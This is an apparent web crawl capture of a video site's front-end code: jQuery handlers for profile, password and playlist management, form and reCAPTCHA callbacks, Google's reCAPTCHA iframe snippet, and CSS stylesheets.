							console.log(response);

							if(response.success) {
								$j('#save-profile').text('Saved');
								setTimeout(function(){
									window.location.reload();
									//$j('#save-profile').text('Save Changes');
								}, 1500);
								// update for success
							} else {
								$j('#save-profile').text('Error. Check errors above');
								if(!response.display_name.valid){
									$j('#display_name').closest('label').addClass('error');
								}
								if(!response.cust_email.valid){
									$j('#cust_email').closest('label').addClass('error');
								}
								if(!response.cust_school_name.valid){
									$j('#cust_school_name').closest('label').addClass('error');
								}
								setTimeout(function(){
									$j('#save-profile').text('Save Changes');
								}, 3500);
								// update for errors
							}
						}, 'json');
					}

					return false;
				});
				$j('.c-ChangeField[data-target="myemail"]').bind({
					click: function () {
						var $email = $j('#myemail');
						$email.trigger('focus');
						if (!$email.hasClass('being-edited')) {
							$email.addClass('being-edited');
							$email.attr('disabled', false);
							$j(this).text('Save');
							$j('.c-UndoField[data-target="myemail"]').show();
						} else if ($j(this).text() == 'Save') {
							$email.attr('disabled', true);
							$j(this).text('Saving...');
							var that = $j(this);
							$.post('/profile', {action: 'email', email: $email.val()}, function (json) {
								if (json.error) {
									that.closest('.c-FieldGroup').addClass('u-HasError');
									$email.attr('disabled', false);
									$j('.c-UserSettings').append('<div class="c-ErrorNotice">' + json.error + '</div>');
									that.text('Save');
								} else {
									that.closest('.c-FieldGroup').removeClass('u-HasError');
									that.addClass('done').text('Saved!');
									$j('.c-UserSettings .c-ErrorNotice').remove();
									$email.attr('disabled', true);
									$email.attr('placeholder', $email.val());
									$email.removeClass('being-edited');
									setTimeout(function () {
										that.removeClass('done').text('Change');
									}, 2000);
									$j('.c-UndoField[data-target="myemail"]').hide();
								}
							}, 'json');
						}
						return false;
					}
				});
				$j('.c-UndoField[data-target="myemail"]').bind({
					click: function () {
						var $email = $j('#myemail'),
								$this = $j(this),
								that = $j('.c-ChangeField[data-target="myemail"]');
						if ($email.hasClass('being-edited')) {
							that.closest('.c-FieldGroup').removeClass('u-HasError');
							$j('.c-UserSettings .c-ErrorNotice').remove();
							$email.attr('disabled', true);
							$email.val($email.attr('placeholder'));
							$email.removeClass('being-edited');
							that.removeClass('done').text('Change');
							$this.hide();
						}
						return false;
					}
				});
				$j('.c-ChangeField[data-target="mypassword"]').bind({
					click: function () {
						var $mypassword = $j('#mypassword');

						//$mypassword.attr('type', 'password');
						$j('.c-ShowField[data-target="mypassword"]').text("Show Password");

						if (!$mypassword.hasClass('being-edited')) {
							$mypassword.addClass('being-edited');
							$mypassword.attr('disabled', false);
							$mypassword.trigger('focus');
							$j(this).text('Save');
							$j('.c-ShowField[data-target="mypassword"]').show();
							$j('.c-CancelField[data-target="mypassword"]').show();
							$j(".c-FieldHelp").removeClass("u-Hidden");
						} else if ($j(this).text() == 'Save') {
							$mypassword.attr('disabled', true);
							$j(this).text('Saving...');
							var that = $j(this);
							$.post('/profile', {"action": "password", password: $mypassword.val()}, function (json) {
								if (json.error) {
									that.closest('.c-FieldGroup').addClass('u-HasError');
									$mypassword.attr('disabled', false);
									$j('.c-HelperErrorText').html('<div class="c-ErrorNotice">' + json.error + '</div>');
									that.text('Save');
								} else {
									that.closest('.c-FieldGroup').removeClass('u-HasError');
									that.addClass('done').text('Saved!');
									$j('.c-UserSettings .c-ErrorNotice').remove();
									$mypassword.attr('disabled', true);
									$mypassword.removeClass('being-edited');
									setTimeout(function () {
										that.removeClass('done').text('Change');
									}, 2000);
									$j('.c-ShowField[data-target="mypassword"]').hide();
									$j('.c-CancelField[data-target="mypassword"]').hide();
									$j(".c-FieldHelp").addClass("u-Hidden");
									$mypassword.val("").attr('type', 'password');
									$j('.c-ShowField[data-target="mypassword"]').text("Show Password");
								}
							}, 'json');
						}
						return false;
					}
				});
				$j('.c-CancelField[data-target="mypassword"]').bind({
					click: function () {
						var $password = $j('#mypassword'),
								$this = $j(this),
								that = $j('.c-ChangeField[data-target="mypassword"]');
						if ($password.hasClass('being-edited')) {
							that.closest('.c-FieldGroup').removeClass('u-HasError');
							$j('.c-UserSettings .c-ErrorNotice').remove();
							$password.attr('disabled', true);
							$password.removeClass('being-edited');
							$password.val("");
							that.removeClass('done').text('Change');
							$this.hide();
							$j('.c-ShowField[data-target="mypassword"]').hide();
							$j('.c-CancelField[data-target="mypassword"]').hide();
							$j(".c-FieldHelp").addClass("u-Hidden");
						}
						$password.val("");//.attr('type', 'password');
						$j('.c-ShowField[data-target="mypassword"]').text("Show Password");
						return false;
					}
				});
				// $('.c-ShowField[data-target="mypassword"]').bind({
				// 	click: function () {
				// 		var $password = $('#mypassword'),
				// 				$this = $(this),
				// 				that = $('.c-ChangeField[data-target="mypassword"]');
				// 		if ($password.hasClass('being-edited')) {
				// 			if ($this.text() == "Show Password") {
				// 				$password.attr('type', 'text');
				// 				$this.text("Conceal Password");
				// 			} else {
				// 				$password.attr('type', 'password');
				// 				$this.text("Show Password");
				// 			}
				// 		}
				// 		return false;
				// 	}
				// });

				// $j('#save-email-buttons .save').bind({
				// 	click: function () {

				// 		return false;
				// 	}
				// });
				// $j('#save-email-buttons .cancel').bind({
				// 	click: function () {

				// 		return false;
				// 	}
				// });
				$j('.c-HoverList').hoverscroll();
				// $j('.c-CloseSettings').bind({
				// 	click: function () {
				// 		$j('.c-UserHeader').hide();
				// 		return false;
				// 	}
				// });
				// $j('.u-Delete-Playlist').bind({
				// 	click: function () {
				// 		var $this	= $j(this),
				// 			$options= $this.next(".u-Delete-Playlist-Options");
				// 		$options.show();
				// 		setTimeout(function(){
				// 			$j(window).trigger('resize');
				// 		},10);

				// 		$options.find(".u-Delete-Playlist-Options-Yes").unbind("click").bind("click", function () {
				// 			//return confirm("are you sure you want to remove this playlist?");
				// 			$j(window).trigger('resize');
				// 			return true;
				// 		});
				// 		$options.find(".u-Delete-Playlist-Options-No").unbind("click").bind("click", function () {
				// 			$options.hide();
				// 			setTimeout(function(){
				// 				$j(window).trigger('resize');
				// 			},10);
				// 			return false;
				// 		});
				// 		return false;
				// 	},
				// 	touchstart: function () {
				// 		var $this	= $j(this),
				// 			$options= $this.next(".u-Delete-Playlist-Options");
				// 		$options.show();
				// 		setTimeout(function(){
				// 			$j(window).trigger('resize');
				// 		},10);

				// 		$options.find(".u-Delete-Playlist-Options-Yes").unbind("click").bind("click", function () {
				// 			//return confirm("are you sure you want to remove this playlist?");
				// 			$j(window).trigger('resize');
				// 			return true;
				// 		});
				// 		$options.find(".u-Delete-Playlist-Options-No").unbind("click").bind("click", function () {
				// 			$options.hide();
				// 			setTimeout(function(){
				// 				$j(window).trigger('resize');
				// 			},10);
				// 			return false;
				// 		});
				// 		return false;
				// 	}
				// });
				// $j('.u-Delete-PlaylistItem').bind({
				// 	click: function () {
				// 		var $this = $(this),
				// 			$playlist_title = $this.attr("data-playlist_title"),
				// 			$item_title = $this.attr("data-item_title"),
				// 			$uid = $this.attr("data-uid"),
				// 			$overlay = $this.next(".u-Delete-PlaylistItem_Overlay"),
				// 			$options = $overlay.find(".u-Delete-PlaylistItem-Links");
				// 		if ($uid > 0) {

				// 			$overlay.fadeIn(500, function () {
				// 				$options.find(".u-Delete-PlaylistItem-Options-Yes").unbind("click touchstart tap").bind("click touchstart tap", function () {

				// 					//confirm("are you sure you want to remove '" + $item_title + "' from '" + $playlist_title + "' playlist?")
				// 					$.post("", {"remove-item": true, "uid": $uid}, function (json) {
				// 						if (json.success) {
				// 							var $num = $this.parents(".copy").find(".c-Total-Result");
				// 							$num.html(parseInt($num.html()) - 1);
				// 							$this.parents(".item").fadeOut(500, function () {
				// 								var parent = $this.closest(".ui-widget-content");
				// 								$j(this).remove();
				// 								var num = parseInt($num.html());
				// 								console.log(num);
				// 								if (num == 0) {
				// 									parent.html('<span class="copy"> No Favorites Found in this Playlist.</span>');
				// 								}
				// 							});
				// 						} else {
				// 							alert("Error while deleting item, please try again!");
				// 						}
				// 					}, "json");
				// 					return false;
				// 				});
				// 				$options.find(".u-Delete-PlaylistItem-Options-No").unbind("click").bind("click", function () {
				// 					$overlay.fadeOut(500);
				// 					return false;
				// 				});
				// 				$options.find(".u-Delete-PlaylistItem-Options-No").unbind("touchstart").bind("touchstart", function () {
				// 					$overlay.fadeOut(500);
				// 					return false;
				// 				});
				// 				$options.find(".u-Delete-PlaylistItem-Options-No").unbind("tap").bind("tap", function () {
				// 					$overlay.fadeOut(500);
				// 					return false;
				// 				});
				// 			});
				// 		} else {
				// 			alert("Invalid Detail!");
				// 		}
				// 		return false;
				// 	}
				// });

				var oldList, newList, item;
				var $fav_id = $j(this).parents(".copy").find(".favid").val();
				if ($fav_id !== "undefined" || $fav_id !== "") {
					$j(".sortable").sortable({
						connectWith: ".c-HoverList",
						zIndex: 5000,
						start: function (event, ui) {
							item = ui.item;
							newList = oldList = ui.item.parent();
						},
						stop: function (event, ui) {
							//$(".c-HoverList").hoverscroll();
							console.log("Moved " + oldList.attr('id') + " to " + newList.attr('id'));

							var oldListId = parseInt(oldList.attr('id').split("_")[1]),
									NewListId = parseInt(newList.attr('id').split("_")[1]),
									OldSpan = oldList.parents(".copy").find(".c-Total-Result"),
									NewSpan = newList.parents(".copy").find(".c-Total-Result");

							var moved = $j(item).data("id");

							console.log(oldListId);
							console.log(NewListId);
							var _newList = {};
							var _oldList = {};
							var _moved = {};

							_oldList[parseInt(oldListId)] = oldList.sortable("serialize", {key: "sort[]"});
							if (oldListId !== NewListId) {
								_newList[parseInt(NewListId)] = newList.sortable("serialize", {key: "sort[]"});
								_moved[parseInt(NewListId)] = moved;

								NewSpan.html(parseInt(NewSpan.html()) + 1);
								OldSpan.html(parseInt(OldSpan.html()) - 1);
							} else {
								_moved[parseInt(oldListId)] = moved;
							}

							$.post(
									window.location.href,
									{
										"_newlist": _newList,
										"_oldlist": _oldList,
										"_moved": _moved,
										"sort": true
									},
							function (json) {
								console.log(json);
								window.location.reload();
							},
									'json'
									);
						},
						change: function (event, ui) {
							if (ui.sender)
								newList = ui.placeholder.parent();
						}
					}).disableSelection();
				}

				$j('.delete-button').on('click touchstart', function(){
					$j(this).closest('.collection-coverart').addClass('show-delete');
					return false;
				});
				$j('.delete-no').on('click touchstart', function(){
					$j(this).closest('.collection-coverart').removeClass('show-delete');
					return false;
				});
				$j('.delete-yes').on('click touchstart', function(){
					$j(this).closest('.collection-playlist').hide();
					var $droppable = $j(this).closest('.droppable-element');
					console.log('droppable', $droppable);
					var $total = parseInt($droppable.find('.c-Total-Result').text().split(' ')[0],10);
					console.log('total', $total);
					var num = $total-1;
					console.log('num', num);
					$j.post('',{
						"remove-item":true,
						'uid':$j(this).closest('.collection-playlist').attr('data-item-id')
					}, function(response){
						$droppable.find('.c-Total-Result').text(num+' video' + (num != 1 ? 's' : ''));
						console.log(response);
					},'json');
					return false;
				});

				// $j('.checkbox-wrapper').click(function () {
				// 	var $this=$j(this);

				// 	if (!$this.find('input').prop('checked')) {
				// 		$this.find('input').prop('checked', 'checked');
				// 		$this.addClass('checked');
				// 	} else {
				// 		$this.find('input').prop('checked', false);
				// 		$this.removeClass('checked');
				// 	}
				// });
				$j('.all-playlists-menu').on('click tap touchend', function(){
					return false;
				});
				$j('.all-playlists-menu').on('mousedown touchstart', function(e){
					e.stopPropagation ? e.stopPropagation() : (e.cancelBubble=true);
					e.preventDefault();
					console.log('e', e);
					console.log('e', e.originalEvent);
					console.log('e', e.originalEvent.explicitOriginalTarget);
					console.log('e', $j(e.originalEvent.explicitOriginalTarget));
					console.log('e', e.originalEvent.srcElement);
					console.log('e', $j(e.originalEvent.srcElement));
					if(e.originalEvent.explicitOriginalTarget && $j(e.originalEvent.explicitOriginalTarget).is('.all-playlists-menu')){
						$j('.all-playlists-wrapper').toggle();
						$j('.memsearch_container').toggleClass('higher-z-index');
					} else if(e.originalEvent.srcElement && $j(e.originalEvent.srcElement).is('.all-playlists-menu')) {
						$j('.all-playlists-wrapper').toggle();
						$j('.memsearch_container').toggleClass('higher-z-index');
					}
					return false;
				});

				function nextTestimonial(testimonials, index) {
					if(++index >= testimonials.length) {
						index = 0;
					}
					var testimonial = testimonials[index];
					testimonial.style.display = 'block';
					setTimeout(function() {
						setTimeout(function() {
							testimonial.classList.add('testimonial-animating-condition');
						}, 0);
						setTimeout(function() {
							testimonial.classList.add('testimonial-end-condition');
							setTimeout(function() {
								testimonial.style.display = 'none';
								testimonial.classList.remove('testimonial-animating-condition', 'testimonial-end-condition');
								nextTestimonial(testimonials, index === testimonials.length - 1 ? -1 : index);
							}, 500);
						}, 500 + parseInt(testimonial.getAttribute('data-pause'), 10));
					});
				};
				if($j('.archive-testimonial-slide').length) {
					setTimeout(nextTestimonial, 500, $j('.archive-testimonial-slide').addClass('testimonial-start-condition'), -1);
				}


				/**
				 * Create a grid
				 */
				var availableScreenshots = $j('<div>' + $j('#screenshot-list').html() + '</div>').find('i');
				if(availableScreenshots.length) {
					var renderList = availableScreenshots.slice(0,35);
					var counter = 35;
					var counterLimit = availableScreenshots.length-1;

					$j('#render-list').append(renderList);

					// $j('#render-list i').on('touchstart mouseover', function(){
					// 	var $this = $j(this);
					// 	if(!$this.hasClass('animating')) {
					// 		$this.addClass('animating');
					// 		$this.addClass('squash');
					// 		setTimeout(function(){
					// 			$this.css({backgroundImage:availableScreenshots.eq(counter).css('background-image')});
					// 			counter++;
					// 			if(counter > counterLimit) {
					// 				counter = 0;
					// 			}
					// 			setTimeout(function(){
					// 				$this.removeClass('squash');
					// 				setTimeout(function(){
					// 					$this.removeClass('animating');
					// 				},500);
					// 			},200);
					// 		},500);
					// 	}
					// });
				}

				//handle the demo form
				var demo_form = $j('.demo-panel');
				if(demo_form.length) {
					var demo_trigger	= $j('.demo-options-panel button');
					var demo_name		= demo_form.find('input[name="share-name"]');
					var demo_email		= demo_form.find('input[name="share-email"]');
					var demo_btn		= demo_form.find('.share-send-button');
					var demo_error		= demo_form.find('.share-error');
					var demo_success	= demo_form.find('.share-success');

					if(
						demo_trigger && 
						demo_name.length &&
						demo_email.length &&
						demo_btn.length &&
						demo_error.length &&
						demo_success.length
					) {
						demo_trigger.on('click', function(e) {
							$j('.popup-share').show();
							$j('.demo-options-panel').hide();
							demo_btn.text('Send Request');
							demo_error.html('').hide();
							demo_success.hide();
							return false;
						});
						demo_btn.on('click', function(e){
							if(!demo_btn.hasClass('active')) {
								return false;
							}
							var name  = demo_name.val().trim();
							var email = demo_email.val().trim();

							if(!name || !email) {
								demo_error.innerHTML = 'Please supply a valid name and email';
								return false;
							}

							$j.post('',{action:'demo',demo_name:name,demo_email:email}, function(res) {
								if(res.error) {
									// Display the message on error
									demo_error.html( res.message ).show();

									// Hide the success message
									demo_success.hide();
									return;
								}
								demo_error.html( '' ).hide();

								if(res.success) {
									// Reset the fields
									demo_name.val('');
									demo_email.val('');

									// Clear the error and hide it
									demo_error.html( '' ).hide();

									// Reset the button
									demo_btn.removeClass('active');
									demo_btn.text('Request sent');

									// Show the success message
									demo_success.show();
								}
							},'json');
							return false;
						});

						function demo_validate(e) {
							demo_success.hide();
							if(demo_name.val().trim().length && demo_email.val().trim().length) {
								console.log('valid');
								demo_error.html('').hide();
								demo_btn.addClass('active');
								if(e.key == 'Enter') {
									demo_btn.trigger('click');
								}
							} else {
								console.log('invalid');
								demo_btn.removeClass('active');
							}
						}

						demo_name.on('keydown keyup focus blur', demo_validate );
						demo_email.on('keydown keyup focus blur', demo_validate );
					}
				}
			});
		</script>

		<template id="static-ip-template">
			<p style="overflow:hidden;" class="removable">
				<input type="text" name="statics[]" value="" placeholder="e.g. 0.0.0.0" style="width:calc(100% - 59.166px);float:left;" />
				<button type="button" class="remove-range" style="width:47.166px;float:right;height:47.166px;">-</button>
			</p>
		</template>

		<template id="ip-range-template">
			<p style="overflow:hidden;" class="removable">
				<input type="text" name="starts[]" placeholder="e.g. 0.0.0.0" style="width:calc(42% - 10px);float:left;" />
				<span class="separator" style="width:28px;float:left;display:inline-block;height:49.166px;line-height:49.166px;text-align:center;">-</span>
				<input type="text" name="ends[]" placeholder="e.g. 1.1.1.1" style="width:calc(42% - 10px);float:left;" />
				<button type="button" class="remove-range" style="width:47.166px;float:right;height:47.166px;">-</button>
			</p>
		</template>

		<script type="text/javascript">
			console.log('home-banner-rotator check');
			if(!$j){
				$j = jQuery.noConflict();
			}
			if($j('.home-banner-rotator').length) {
				console.log('rotator exists');
				var rotator_container = $j('.home-banner-rotator');

				var rotateables = rotator_container.find('.rotateable');
				if(rotateables.length > 1) {
					console.log('have rotateables');
					rotator_container.attr('data-current', 1);
					rotator_container.attr('data-limit', rotateables.length);
					function nextRotateable() {
						console.log('nextRotateable called');
						var current = parseInt(rotator_container.attr('data-current')||1,10);
						console.log('current was ', current);
						var currentSlide = rotateables.eq(current-1);
						if(current == rotateables.length) {
							current = 1;
						} else {
							current++;
						}
						console.log('current is ', current);
						rotator_container.attr('data-current', current);
						var nextSlide = rotateables.eq(current-1);
						console.log('nextSlide', nextSlide);
						console.log('currentSlide', currentSlide);
						nextSlide.css({position:'absolute',top:0,left:0,zIndex:100,opacity:0,display:'block'});
						currentSlide.css({position:'absolute',top:0,left:0,zIndex:99,opacity:1});
						nextSlide.animate({opacity:1}, 0, function(){
							currentSlide.css({zIndex:1,opacity:0});
							nextSlide.css({zIndex:99});
							setTimeout( nextRotateable, 3500 );
							console.log('finished rotating');
						});
					}
					setTimeout( nextRotateable, 3500 );
				}
			}
		</script>
		
		<script type="text/javascript">
			var recaptchaIsValid = false;
			// var onRecaptchaExpired = function(response) {
			// 	recaptchaIsValid = false;
			// 	$j('.c-FormButton').removeClass('enabled');

			// 	var isSubscribePage = $j('#new-subscribe-page').length;
			// 	if(isSubscribePage) {
			// 		//$j("#g-recaptcha-response").val('');
			// 		var btn2 = $j('.c-PayButton');
			// 		btn2.removeClass('enabled');
			// 		btn2.prop('disabled','disabled');
			// 	}
			// };
			if(!$j){
				$j = jQuery.noConflict();
			}
			var verifyCallback = function(response) {
				recaptchaIsValid = true;
				console.info('response from google', response);

				var isTrialPage = $j('#trial-form').length;
				if(isTrialPage) {
					var btn = $j('.c-FormButton');
					var temail = $j('#temail');
					var tpass = $j('#tpass');
					var emailPopulated = false;
					var passPopulated = false;

					if(temail.val().length) {
						emailPopulated = true;
						if(passPopulated) {
							btn.addClass('enabled');
							btn.prop('disabled',false);
						}
					} else {
						emailPopulated = false;
						btn.removeClass('enabled');
					}

					if(tpass.val().length) {
						passPopulated = true;
						if(emailPopulated) {
							btn.addClass('enabled');
							btn.prop('disabled',false);
						}
					} else {
						passPopulated = false;
						btn.removeClass('enabled');
					}
				}

				var isSubscribePage = $j('#new-subscribe-page').length;
				if(isSubscribePage) {
					var $_card_number	= $j("#card_number"),
						$_cvc			= $j('#cvc'),
						$_expiry_date	= $j('#expiry_date'),
						$_card_name		= $j('#card_name');

					if ($_card_number.val() == "") {$_card_number.closest("p").addClass("c-FieldError");scrollTo($_card_number);}
					if ($_expiry_date.val() == "") {$_expiry_date.closest("p").addClass("c-FieldError");scrollTo($_expiry_date);}
					if ($_cvc.val() == "") {$_cvc.closest("p").addClass("c-FieldError");scrollTo($_cvc);}
					if ($_card_name.val() == "") {$_card_name.closest("p").addClass("c-FieldError");scrollTo($_card_name);}

					//$j("#g-recaptcha-response").val(response);

					if(!$j('.c-FieldError').length){
						var btn2 = $j('.c-PayButton');
						btn2.addClass('enabled');
						btn2.prop('disabled',false);
					}
				}
			};

			var videoCloseLink = $j('.video-close-link');
			if(videoCloseLink.length) {
				videoCloseLink.on('click', function(){
					$j('.archive-page').hide();
					$j.post('',{hideArchivePage:true},function(response){});
					return false;
				});
			}
			//if($j('#g-recaptcha').length){
				// var onloadCallback = function() {
				// 	//grecaptcha.getResponse('g-recaptcha');
				// 	grecaptcha.render('g-recaptcha', {
				// 		'sitekey'			: '6LfEyGceAAAAADBgMt1oFH6BnZAHaVf9ZUxKMlod',
				// 		'callback'			: verifyCallback,
				// 		'expired-callback'	: onRecaptchaExpired
				// 	});
				// };
			//}
			
			// Enable code confirmation
			if($j('#confirm-account').length && $j('#confirmation_code').length && $j('#redirect_url').length) {
				var $confirm_account   = $j('#confirm-account');
				var $confirmation_code = $j('#confirmation_code');
				var $redirect_url      = $j('#redirect_url');
				function checkConfirmationCode(){
					if($confirmation_code.val().trim().length == 8) {
						$confirm_account.attr('disabled', false);
						$confirm_account.addClass('enabled');
					} else {
						$confirm_account.attr('disabled', 'disabled');
						$confirm_account.removeClass('enabled');
					}

					setTimeout( checkConfirmationCode, 100 );
				}

				checkConfirmationCode();

				$confirm_account.on('click', function(e){
					if($confirm_account.attr('disabled') == 'disabled'){
						return false;
					}
					$j.post('', {code:$confirmation_code.val().trim()}, function(json){
						if(json.success) {
							window.location.href = $redirect_url.val();
						} else {
							alert(json.message);
						}
					},'json');
					return false;
				});
			}

			function turnstileCallback(data) {
				console.log('callback', data);
				//cf-turnstile-response
			}
		</script>

		<!-- <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script> -->
		<!-- <script>
		    document.addEventListener('DOMContentLoaded', function() {
		        const paymentButton = document.getElementById('submit-pay-button');
		        if(paymentButton) {
		        	console.log('paymentButton exists');
			        const form = paymentButton.closest('form');
			        
			        form.addEventListener('submit', function(e) {
			            // Disable button until the Turnstile verification is successful
			            paymentButton.disabled = true;
			        });

			        // Check if Turnstile validation is successful
			        window.addEventListener('cfTurnstileVerify', function(event) {
			        	console.log('cfTurnstileVerify called');
			            const token = event.detail.response;
			            console.log('token', token);
			            if (token) {
			                // Enable payment button if validation is successful
			                paymentButton.disabled = false;
			            }
			        });
			    } else {
			    	console.log('paymentButton does not exist');
			    }
		    });
		</script> -->

		<!-- <script>
			document.addEventListener("DOMContentLoaded", () => {
				const container = document.querySelector(".collection-playlists");

				if(container) {
					const observer = new IntersectionObserver((entries, obs) => {
						entries.forEach(entry => {
							if (!entry.isIntersecting) return;

							const img = entry.target;

							img.src = img.dataset.src;

							img.onload = () => img.classList.add("loaded");

							obs.unobserve(img);
						});

					}, {
						root: container,
						rootMargin: "200px 0px", 
						threshold: 0.01
					});

					container.querySelectorAll("img.main-image.lazy").forEach(img => observer.observe(img));
				}
			});
		</script> -->

	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bfAOOZdsCbd6xjzg-ubzzQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766509115945');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.stashmedia.tv/hoverscroll/jquery.hoverscroll-0.2.2.css
body_size: 89
content:
/**
 * HoverScroll Style Sheet
 *
 * @author RasCarlito <carl.ogren@gmail.com>
 * @version 0.3.0
 * @revision 8
 */

/* Main container */
div.hoverscroll {
	position:relative;
	margin-left: auto;
	margin-right: auto;
}


/* List container */
div.hoverscroll div.listcontainer {
	overflow:hidden;
}

/* Actual list containing items */
div.hoverscroll ul.list {
	list-style:none;
	margin:0;
	padding:0;
}

/* Items contained in the list */
div.hoverscroll ul.list li.item {
	display:block;
	padding:0;
}
div.hoverscroll.horizontal ul.list li.item {
	float:left;
}



/* Arrows */
div.hoverscroll div.arrow {
	position:absolute;
	float:none;
	background-color:#ccc;
	background-position:center;
	background-repeat:no-repeat;
	opacity:0.8;
	filter:alpha(opacity=80);
}

div.hoverscroll div.arrow.left,
div.hoverscroll div.arrow.right {
	top:0px;
	width:40px;
	height:100%;
}
div.hoverscroll div.arrow.left {
	left:0px;
	background-image:url('gfx/arrow-left-small.png');
}
div.hoverscroll div.arrow.right {
	right:0px;
	background-image:url('gfx/arrow-right-small.png');
}

div.hoverscroll div.arrow.top,
div.hoverscroll div.arrow.bottom {
	left:0px;
	width:100%;
	height:40px;
}
div.hoverscroll div.arrow.top {
	top:0px;
	background-image:url('gfx/arrow-up-small.png');
	
}
div.hoverscroll div.arrow.bottom {
	bottom:0px;
	background-image:url('gfx/arrow-down-small.png');
}


/* Hover Zones */
/*
div.hoverscroll div.hoverZoneLeft,
div.hoverscroll div.hoverZoneRight,
div.hoverscroll div.hoverZoneTop,
div.hoverscroll div.hoverZoneBottom {
	position:absolute;
}
div.hoverscroll div.hoverZoneLeft {
	cursor: url('gfx/mouse-arrow-left.cur'), w-resize;
	top:0px;
	left:0px;
	width:40%;
	height:100%;
}
div.hoverscroll div.hoverZoneRight {
	cursor: url('gfx/mouse-arrow-right.cur'), w-resize;
	top:0px;
	right:0px;
	width:40%;
	height:100%;
}
div.hoverscroll div.hoverZoneTop {
	cursor: url('gfx/mouse-arrow-up.cur'), n-resize;
	top:0px;
	left:0px;
	width:100%;
	height:40%;
}
div.hoverscroll div.hoverZoneBottom {
	cursor: url('gfx/mouse-arrow-down.cur'), n-resize;
	bottom:0px;
	left:0px;
	width:100%;
	height:40%;
}
*/

img
{  border-style: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.stashmedia.tv/wp-content/themes/default/style.css?v=1766509110
body_size: 11511
content:
/********************************************************************************************************************

	Theme Name: Organic Structure
	Theme URL: http://www.organicthemes.com/
	Description: The Premium Structure Theme is designed and developed by David Morgan of Organic Themes.
	Author: Organic Themes
	Author URI: http://www.organicthemes.com
	Version: 3.1.1
	Tags: black, white, two-columns, three-columns, fixed-width, custom-header, custom-background, threaded-comments,
	translation-ready, custom-menu (optional), theme-options, featured-image-header, featured-images,
	full-width-template, pagination

	The PHP and XHTML are released under the GPL:
	http://www.opensource.org/licenses/gpl-license.php

********************************************************************************************************************

	Table of Contents:

	 0.	Common
	 1.	Hyperlinks
	 2.	Headings
	 3.	Header
	 4.	Navbar
	 5.	Homepage Top
	 6.	Homepage Body
	 7.	Featured Slider
	 8.	Content
	 9.	Social Links
	10.	Pagination
	11.	Portfolio 3 Column
	12.	Wordpress Gallery
	13.	Images
	14.	Sidebar Left
	15.	Sidebar Right
	16.	Sidebar Widgets
	17.	Custom Menu Widget
	18.	Recent Comments Widget
	19.	Calendar Widget
	20.	Search Form
	21.     Footer Widgets
	22.	Footer
	23.	Comments
	24.	Gravity Forms Styling
	25.     Media Queries

*******************************************************************************************************************/

*{
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
.category-6 .post-title{
	padding-top:10px;
	margin-bottom:0;
}
.category-6 .post-date{display:none;}
#postsfromcategorywidget-6 h4{padding-top:45px !important;}
/*html{
	margin-top: 32px !important;
}*/
body {
	/*background: #EEEEEE;*/
	color: #333333;
	font-size: 13px;
	font-family: Georgia, "Times New Roman", Times, serif;
	line-height: 22px;
	margin: 0px auto 0px;
	padding: 0px;
	}
body.custom-background{background:white !important;}

bodyinbox {
	background: #EEEEEE;
	color: #333333;
	font-size: 13px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-style: italic;
	line-height: 22px;
	margin: 0px auto 0px;
	padding: 0px;
	}

bodyeditor {
	background: #FFFFFF;
	color: #333333;
	font-size: 13px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-style: normal;
	line-height: 22px;
	margin: 0px auto 0px;
	padding: 0px;
	}



#wrap {
	background:#FFFFFF;
	margin:0px auto 0px;
	width:100%;
	max-width:960px;
	overflow: hidden;
}
/************************************************
*	0.	Common									*
************************************************/

.hidden {
	display: none;
	}
.clear {
	clear: both;
	}
.linerule {
	border-bottom: 1px solid #CCCCCC;
	padding-top: 15px;
	margin-bottom: 15px;
	}
hr {
	border: 0;
	width: 100%;
	height: 1px;
	color: #CCCCCC;
	background-color: #CCCCCC;
	margin: 5px 0px 8px 0px;
	padding: 0px;
	}
code {
	color: #222222;
	background: #EAEAEA;
	font-size: 11px;
	margin: 0px;
	padding: 10px;
	display: block;
	font-family: Verdana, Tahoma, Verdana;
	}
img {
	max-width: 100%;
	}

/************************************************
*	1.	Hyperlinks									*
************************************************/

a, a:link, a:visited {
	color: #333333;
	text-decoration: none;
	transition: background .25s, color .25s;
	-moz-transition: background .25s, color .25s;
	-webkit-transition: background .25s, color .25sf;
	-o-transition: background .25s, color .25s;
	}
a:focus, a:hover, a:active {
	color: #151515;
	text-decoration: none;
	outline: none;
	}
a img {
	border: none;
	}
#footerwidgets a:hover, #footer a:hover,
#footerwidgets a:focus, #footer a:focus,
#footerwidgets a:active, #footer a:active {
	background: none !important;
	}

/************************************************
*	2.	Headings  									*
************************************************/

h1 {
	color: #151515;
	font-family: Inter,'PT Sans Narrow', sans-serif;
	font-size: 36px;
	font-weight: 300;
	font-style: normal;
	/*text-transform: uppercase;*/
	text-shadow: 0px 0px 0px #CCCCCC;
	line-height: 40px;
	letter-spacing: 0px;
	margin: 5px 0px 5px 0px;
	padding: 5px 0px 5px 0px;
	}
h2 {
	color: #151515;
	font-family: Inter,'PT Sans Narrow', sans-serif;
	font-size: 36px;
	font-weight: 300;
	font-style: normal;
	/*text-transform: uppercase;*/
	text-shadow: 0px 0px 0px #CCCCCC;
	line-height: 40px;
	letter-spacing: 0px;
	margin: 5px 0px 5px 0px;
	padding: 5px 0px 5px 0px;
	}
h3 {
	color: #151515;
	font-size: 16px;
	font-family: Inter,Arial, Helvetica, sans-serif;
	font-weight: 300;
	font-style: normal;
	text-transform: uppercase;
	/*margin: 0px 0px 5px 0px;*/
